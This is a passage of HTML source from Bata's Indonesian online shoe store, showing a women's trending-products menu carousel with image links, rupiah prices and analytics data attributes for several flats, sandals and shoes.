    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/women/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Women Sandals Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Women Sandals Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Women Sandals Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women-shoes-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Women Shoes Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/en/women-shoes-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Women Shoes Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/en/women-shoes-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Women Shoes Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/en/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita LUIZA">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
